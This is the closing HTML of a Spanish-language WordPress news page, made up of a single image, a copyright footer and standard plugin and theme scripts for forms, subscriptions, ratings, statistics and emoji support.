<figure class="wp-block-image size-full"><img decoding="async" width="844" height="846" data-src="http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03.png" alt="" class="wp-image-13308 lazyload" data-srcset="https://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03.png 844w, https://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-300x300.png 300w, https://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-150x150.png 150w, https://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-768x770.png 768w, https://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-419x420.png 419w, https://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-640x642.png 640w, https://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-681x683.png 681w" data-sizes="(max-width: 844px) 100vw, 844px" src="[data-uri]" style="--smush-placeholder-width: 844px; --smush-placeholder-aspect-ratio: 844/846;" /></figure>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; TODOS LOS DERECHOS RESERVADOS - 2019 HOSTING Y DISEÑO POR www.hostdaddyhn.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 698092d0036b2
    -->

    <script type="module"  src="https://enaltavoz.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://enaltavoz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://enaltavoz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://enaltavoz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/enaltavoz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://enaltavoz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https://enaltavoz.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enaltavoz.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https://enaltavoz.com/wp-admin/admin-ajax.php","postID":"13488","noVotes":"Hasta ahora, \u00a1no hay votos!. S\u00e9 el primero en puntuar este contenido.","cookie":"\u00a1Ya has votado! \u00a1No se contar\u00e1 este voto!","afterVote":"\u00a1Gracias por puntuar este contenido!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"\u00a1Por favor, escribe tu sugerencia en el campo de texto anterior!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"5ea4865ab1","is_not_votable":"false"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enaltavoz.com/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.4" id="rate-my-post-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://enaltavoz.com/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"a492735b58","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://enaltavoz.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://enaltavoz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://enaltavoz.com/wp-json/wp-statistics/v2","ajaxUrl":"https://enaltavoz.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":13488,"search_query":"","signature":"07db0b21a7163c94469b88aab09e98cf","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://enaltavoz.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=616fe117f5","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":13488,"search_query":"","signature":"07db0b21a7163c94469b88aab09e98cf","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enaltavoz.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://enaltavoz.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://enaltavoz.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="https://enaltavoz.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763666594" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enaltavoz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enaltavoz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        
            <style>

                .wphi-video,
                .header_image img
                {
                                                            margin: 0 auto !important;
                }

            </style>


            
<!-- JS generated by theme -->

<script>
    
</script>

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
</body>
</html>